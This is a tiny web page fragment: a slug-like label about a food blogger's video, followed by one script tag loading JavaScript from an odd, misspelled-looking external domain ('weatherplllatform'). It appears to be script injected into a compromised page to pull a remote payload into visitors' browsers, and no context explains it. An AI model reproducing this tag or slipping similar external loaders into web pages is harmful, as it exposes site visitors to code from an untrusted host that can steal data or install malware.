 food-blogger-latest-video-3 <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>